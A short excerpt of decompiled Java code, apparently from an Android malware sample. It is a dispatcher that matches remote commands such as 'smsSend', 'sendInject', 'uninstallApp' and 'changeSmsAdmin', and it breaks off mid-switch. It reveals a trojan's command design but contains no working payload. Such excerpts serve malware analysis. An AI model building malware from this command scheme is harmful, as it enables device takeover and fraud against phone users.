 String v9 = v2.getString("command");
switch(v9.hashCode()) {
    case -2081903487: {
        boolean v9_2 = v9.equals("smsSend");
        v9_1 = v9_2 ? 6 : -1;
        break;
    }
    case 0x8BD150FC: {
        v9_1 = v9.equals("updateLib") ? 15 : -1;
        break;
    }
    case -1949210555: {
        v9_1 = v9.equals("updateSQL") ? 11 : -1;
        break;
    }
    case 0x8FAEE23F: {
        v9_1 = v9.equals("stopAll") ? 1 : -1;
        break;
    }
    case -1403048597: {
        v9_1 = v9.equals("updateConfig") ? 14 : -1;
        break;
    }
    case 0xB42095DF: {
        v9_1 = v9.equals("uninstallApp") ? 9 : -1;
        break;
    }
    case -416707258: {
        v9_1 = v9.equals("changeSmsAdmin") ? 12 : -1;
        break;
    }
    case -75592340: {
        v9_1 = v9.equals("getDoze") ? 8 : -1;
        break;
    }
    case 0xB7F9F39: {
        v9_1 = v9.equals("sendInject") ? 13 : -1;
        break;
    }